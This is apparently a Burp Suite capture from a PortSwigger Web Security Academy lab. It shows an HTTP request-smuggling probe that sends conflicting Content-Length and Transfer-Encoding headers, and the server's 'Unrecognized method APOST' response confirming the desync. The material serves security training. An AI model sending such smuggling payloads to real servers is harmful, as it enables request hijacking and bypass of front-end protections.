 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: ac721f8e1fcb0119c0b98800005c0061.web-security-academy.net
3 Cookie: session=ehzpRrrgyPHDRJtSnaWLcZ0fstSXLWiC
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google
Chrome";v="100"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 10
18 Transfer-Encoding:chunked
19
20 0
21
22 A
23
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method APOST"